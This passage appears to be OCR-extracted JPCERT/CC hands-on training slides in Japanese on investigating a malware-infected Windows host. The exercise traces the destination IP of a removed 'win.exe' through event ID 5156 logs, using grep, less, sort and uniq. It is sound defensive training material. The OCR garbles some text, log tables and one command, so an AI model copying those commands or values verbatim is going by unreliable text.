



### イベントログはEVTX形式で保存されており、 イベントビューアーから確認が可能

#### しかし、イベントビューアーから ログ調査を行うのは困難

### テキスト形式にエクスポート・変換する ※方法はAppendix 1 に記載

#### ログの形式 (Security.csv)

「Windowsログ-セキュリティ」を「すべてのイベントを名前を付けて保存」で取得したファイル
 一形式: CSV(ログが複数行に出力される)

|ソース|イベントID|タスクのカテゴリ 日時 ノベル

```
報,2016/10/07 14:59:58.Wicrosoft-Windows-Security-Auditing,5156,フィルタリング ブラットフォームの接続,"Windows フィルターリング
ブリケーション情報:🛃
 プロセス ID:^
               4€
 アブリケーション名:^System 🚽
                                                              赤枠内が一つ
ットワーク情報: ↩
 方向:^
            着信↩
                                                                のログの塊
               192.168.16.255
 送信元アドレス:
    スポート:
               137 🛃
               192.168.16.102 -
 宛先アドレス:^
 宛先ポート:^^
           137 🚽
 プロトコル:^^
            17 🕶
ィルター情報: 🚽
 フィルターの実行時 ID:^ O+
 レイヤー名:^
            受信/承諾 🗸
  イヤーの実行時 ID:
         14:59:57.Microsoft-Windows-Security-Auditing,5156,フィルタリング ブラットフォームの接続,Windows フィルターリング
プリケーション情報:↩
 プロセス ID:
 マゴリケーション名:^System
```

#### ログの形式 (Sysmon.csv)



JPGERT CC

#### ログの形式 (TaskScheduler.csv)

#### 「アプリケーションとサービス-Microsoft-Windows-

TaskScheduler-Operational」を「すべてのイベント を名前を付けて保存」で取得したファイル

—形式: CSV

日時 |イベントID|タスクのカテゴリ ベル ソース



1行、1エントリ

#### ログの形式 (Powershell.csv)



### grepの使い方(例)

- ファイルから文字列を検索するコマンド — grep 検索正規表現 ファイル名

   ex) grep "user" \*.csv
- 正規表現に一致しない行を検索するオプション
   grep -v 検索正規表現 \*.csv
- ■一度に複数正規表現を検索する(OR)オプション
   grep -e 検索正規表現1 -e 検索正規表現2 \*.csv

正規表現に一致した後ろのn行を表示するオプション
 grep – A n 検索正規表現 \*.csv

# ハンズオン1

### 初期調査 (ウイルス対策ソフトでの検知)



## マルウェア感染端末の調査

#### Win7\_64JP\_01を使用しているユーザー からの以下の問い合わせを受ける

ウイルス対策ソフトが怪しい ファイルを駆除したようなんだ が問題がないか確認してほしい

### 駆除したファイル名は 「win.exe」







### マルウェア感染端末の調査

#### Q1. マルウェアの<u>通信先IPアドレス</u>を特 定し、該当の通信が発生した最初の 時刻を確認してください。



# マルウェア感染端末の調査

#### Q1. マルウェアの<u>通信先IPアドレス</u>を特 定し、該当の通信が発生した最初の 時刻を確認してください。

#### ハンズオン1Q1

#### ■インシデント調査のための攻撃ツール等の実行痕 跡調査に関する報告書 P.76

- https://www.jpcert.or.jp/research/20160628ac-ir\_research.pdf
- —「Security.csv」のイベントID: 5156

| オブジェクト アクセス<br>> フィルタリング プラッ<br>トフォームの接続の監査 | 5154 | Windows フィルターリング ブラット<br>フォームで、アプリケーションまたは<br>サービスによるポートでの着信接続の<br>リッスンが許可されました | アプリケーション又はサービスによ<br>るポートリッスン                                                                      | ・プロセス1D<br>・プロセス名<br>・アドレス・ポート<br>・プロトコル番号                                                                             |
|---------------------------------------------|------|---------------------------------------------------------------------------------|---------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
|                                             | 5156 | Windowsフィルターリング プラット<br>フォームで、接続が許可されました                                        | Windowsフィルターリング プラット<br>フォーム (Windowsファイアウォー<br>ル) による接続の許可<br>(拒否の場合は異なるイベントID<br>(5152) が記録される) | <ul> <li>・プロセス1D</li> <li>・プロセス名</li> <li>・方向(送信・着信)</li> <li>・送信元アドレス・ソースポート</li> <li>送信時は自身、着信時は接続元の情報となる</li> </ul> |
|                                             |      |                                                                                 |                                                                                                   | <ul> <li>宛先アドレス・宛先ポート</li> <li>这信時は接続先・着信時は自身の情報となる</li> <li>・プロトコル番号</li> </ul>                                       |



#### 通信先の確認手順

#### ■ イベントID:<u>5156</u>のログから<u>win.exe</u>が用いられた際の<u>宛</u> <u>先アドレス</u>を確認





#### 通信先の確認手順

### ① Security.csvから、イベントID<u>: 5156</u> のログを全て取得

# ② ①で取得したログから、<u>win.exe</u>に関連 するログを取得





# Security.csvから、イベントID: <u>5156</u> のログを全て取得

# Security.csvから、grepを用いてイベントID<u>: 5156</u>の文字 列が含まれる行を取得するコマンド例

JPCERT CC

grep "5156" Security.csv

#### ハンズオン1Q1

# Security.csvから、grepを用いてイベントID: 5156の文字 列が含まれる行を取得するコマンド例

grep "5156" Security.csv

#### 上記コマンドでは<mark>赤枠部分</mark>しか出力されず宛先アド レスを含むログの塊を取得することができない

| す報,2021/11/07 17:59:59,Micros                                            | ト 10,タスクのカテゴリ<br>off-Windows-Security-Auditing,5156,フィルタリング ブラットフォームの接続,″≣indows フィルターリング プラットフォームで、接続が許可されまし |
|--------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| アプリケーション情報:<br>プロセス [D;<br>アプリケーション名;                                    | 2604<br>¥device¥harddiskvolume2¥intel¥logs¥win.exe                                                            |
| ネットワーク情報:<br>方向:<br>送信元アドレス:<br>ソース ポート:<br>宛先アドレス:<br>宛先アトレス:<br>プロトコル: | 送信<br>192.168.16.101<br>50778<br>193.51.100.101<br>80<br>6                                                    |
| フィルター情報:<br>フィルターの実行時 [D:<br>レイヤー名:                                      | 0.<br>接续                                                                                                    |
| レイヤーの実行時 IU:<br>青報,2021/11/07 17:59:57,Micros                            | 48<br>off-Windows-Security-Auditing,5156,フィルタリング ブラットフォームの接続,″Windows フィルターリング プラットフォームで、接続が許可されまし            |
| アブリケーション情報:<br>- ブロセス ID:<br>- アブリケーションタ・                                | 4<br>Suction                                                                                                  |



#### ハンズオン1Q1

#### Security.csvから、grepを用いてイベントID<u>:5156のログ</u> の塊を取得するコマンド例

#### grep -A 17 "5156" Security.csv

| ッヘル,日月と時刻,ワース,オヘント (0,タスクのカテコリ<br>情報,2021/11/07 17:59:59,Microsoft-Windows-Security-Auditing,5156,フィルタ <mark>リン</mark> グ ブラットフォームの接続,"Windows フィルターリング ブラットフォーム |                                                                      |                                                                  |                                          | רו |     |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------|------------------------------------------------------------------|------------------------------------------|----|-----|
| アプリク                                                                                                    | rーション情報:<br>プロセス [D:<br>アプリケーション名:                                   | 2604<br>¥device¥harddiskvolume2¥intel¥logs¥win.exe               |                                          |    |     |
| ネットワ                                                                                                    | ワーク情報:<br>方向信:<br>万向信:スパート:<br>宛先ポート:<br>宛先ポート:<br>宛先ポート:<br>プロトト:   | 送信<br>192.168,16,101<br>50778<br>198.51.100.101<br>80<br>6       | ►17                                      |    | -18 |
| フィルタ                                                                                                    | マー情報:<br>フィルターの実行時 [D:<br>レイヤー名:<br>レイヤーの実行時 [D:                     | 0<br>接続<br>48                                                    |                                          | J  |     |
| 育辛侬,20                                                                                                    | 21/11/0/ 17:50:57,Micros                                             | ort-#indows-security-Auditing,5150, 2476379                      | ング フラットフォームの接続,Tindows フィルターリング フラットフォーム |    |     |
| アプリク                                                                                                    | rーション情報:<br>プロセス [D:<br>アプリケーション名:                                   | 4<br>System                                                      |                                          |    |     |
| ネットワ                                                                                                    | ワーク情報:<br>方信[元アドレス:<br>ジースポート:<br>宛先ポート:<br>宛先ポート:<br>宛先ポート:<br>ジート: | 着信<br>192, 168, 16, 255<br>137<br>192, 168, 16, 102<br>137<br>17 |                                          |    |     |
| フィルタ                                                                                                    | <sup>2</sup> ー情報:<br>フィルターの実行時 [D:<br>レイヤー名:<br>レイヤーの実行時 [D:         | 0<br>受信/承諾<br>44                                                 |                                          |    |     |


■ 補足:行数が不明な場合の例 ■ 抽出すべき行数が不明な場合、<u>「less」</u>を使用して内容を確認

JPCERT CC

less Security.csv

■ 文字列を検索し、見つけた行から表示するオプション

less +/文字列 Security.csv

■「5156」をオプションで指定する際の例

less +/5156 Security.csv



# ② ①で取得したログから、<u>win.exe</u>に関連す るログを取得

JPCERT CC

### ■ ①の結果から、grepを用いて<u>宛先アドレス</u>を含む <u>win.exe</u>を取得するコマンド例

grep -A 17 "5156" Security.csv | grep -A 9 "win.exe"



### ■ ①の結果から、grepを用いて<u>宛先アドレス</u>を含む <u>win.exe</u>を取得するコマンド例

### grep -A 17 "5156" Security.csv | grep -A 9 "win.exe"

| レベル,日付と時刻,ソース,イベ<br>情報,2021/11/07 17:59:59,Micr                                       | ント IU,タスクのカテコリ<br>ossoft-Windows-Security-Auditing,5156,フィルタリング ブラットフォームの接続,"Windows フィルターリング プラット   | フォームで、接続が許可されまし  |
|---------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|------------------|
| アブリケーション情報:                                                                           | 2934                                                                                                 |                  |
| アブリケーション名:                                                                            | ¥device¥harddiskvolume2¥intel¥logs¥win.exe                                                           |                  |
| ネットワーク情報:<br>方向: 送信元アドレス:<br>ソースアドレス:<br>ツ先アドレス:<br>宛先ポート:<br>ブロトコル:                  | 送信<br>192.168.16.101<br>50778<br>198.51.100.101<br>80<br>6                                           | - 10             |
| フィルターの実行時 [C<br>フィルターの実行時 [C<br>レイヤー名:<br>レイヤーの実行時 [D:<br>情報,2021/11/07 17:59:57,Micr | ): 0<br>接続<br>48<br>rosoft-Windows-Security-Auditing,5156,フィルタリング ブラットフォームの接続,"Windows フィルターリング ブラット | ・フォームで、接続が許可されまし |
| アブリケーション情報:<br>プロセス [D:<br>アブリケーション名:                                                 | 4<br>System                                                                                          |                  |
| ネットワーク情報:<br>方向:<br>送信元アドレス:<br>ソースポート:<br>宛先アドレス:<br>宛先ポート:<br>プロトコル:                | 着信<br>192,168,16,255<br>137<br>192,168,16,102<br>137<br>17                                           |                  |
| フィルター情報:<br>フィルターの実行時 [[<br>レイヤー名:<br>レイヤーの実行時 [D:                                    | ): 0<br>受信/承諾<br>44                                                                                  |                  |





### ■ ②の結果から、grepを用いて<u>宛先アドレス</u>の文字列が含 まれる行を取得するコマンド例

grep -A 17 "5156" Security.csv | grep -A 9 "win.exe" | grep "宛先アドレス"

| レベル,<br>情報,20 | 日付と時刻,ソース,イベン<br>/21/11/07 17:59:59,Micros | ト 10,タスクのカテゴリ<br>xoft-Windows-Security-Auditing,5156,フィルタリング ブラットフォームの接続,"Windows フィルターリング プラットフォームで、接続が許可されまし |
|---------------|--------------------------------------------|----------------------------------------------------------------------------------------------------|
| アプリケ          | ァーション情報:<br>ブロセス [D;<br>アブリケーション名:         | 2804<br>¥device¥harddiskvolume2¥intel¥logs¥win.exe                                                             |
| ネットワ          | フーク情報:<br>方向:<br>送信元アドレス:                  | 送信<br>192.168.16.101<br>57772                                                                                  |
|               | 宛先アドレス:                                    | 198.51.100.101                                                                                                 |
|               | วิติหิวม:                                  | 6                                                                                                    |
| フィルタ          | 2~情報:<br>フィルターの実行時 [D:<br>レイヤー名:<br>       |                                                                                                    |



- ②の結果から、grepを用いて<u>宛先アドレス</u>の文字列が含 まれる行を取得するコマンド例
- grep -A "5156" 17 Security.csv| grep -A 9 "win.exe" | grep "宛先アドレス"

JPCERT CC

## 上記コマンドでは重複した文字列も表示される

\$ grep -A 17 "5156" Security.csv | grep -A 9 "win.exe" | grep "宛先アドレス" 宛先アドレス: 198.51.100.101 宛先アドレス: 198.51.100.101 宛先アドレス: 198.51.100.101

## ハンズオン1Q1

■ 重複をなくしたリストを作成するためのコマンド例

■ 重複をなくすため、「sort」「uniq」を用いる

■ <u>「uniq -c」</u>を用いることで、重複した数を表示

grep -A 17 "5156" Security.csv | grep -A 9 "win.exe" | grep "宛先アドレス" | sort | uniq -c

#### ■ 実行結果

\$ grep -A 17 "5156" Security.csv | grep -A 9 "win.exe" | grep "宛先アドレス" | sort |uniq -c 214 宛先アドレス: <u>198.51.100.101</u>

JPCERT CO



## 時刻の確認手順

